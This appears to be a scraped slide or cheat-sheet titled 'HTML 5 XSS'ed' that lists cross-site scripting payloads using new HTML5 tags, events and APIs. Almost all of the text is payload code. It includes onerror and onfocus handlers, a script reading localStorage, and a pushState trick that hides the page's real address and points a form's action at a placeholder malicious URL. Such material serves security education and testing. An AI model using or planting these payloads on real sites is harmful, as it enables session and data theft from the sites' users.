 HTML 5  XSS 'ed - new technologies, new problems <video onerror=” javascript:alert(1 )”><source> //new tag <audio onerror=”javascript:alert(1)”><source> //other new tag <form id=test onforminput=alert(1)> <input> </form> <button form=test onformchange=alert(2)>X //new events <div draggable=”true” ondragstart=”event.dataTransfer.setData('text/plain', ' Evil payload ')”> <h3>DRAG ME!!</h3> </div> //new functions, events & attributes <input type=&quot;text&quot; AUTOFOCUS onfocus=alert(1)> <script>alert(localStorage.getItem('foo'))</script> //access local storage “ ><script>(history.pushState({},”,'index.php'))(document.forms[0].action=' http://maliciousURL ')</script> //conceal the real location and replace it with anything we want. Ex :  http://bit.ly/pushStateXSS 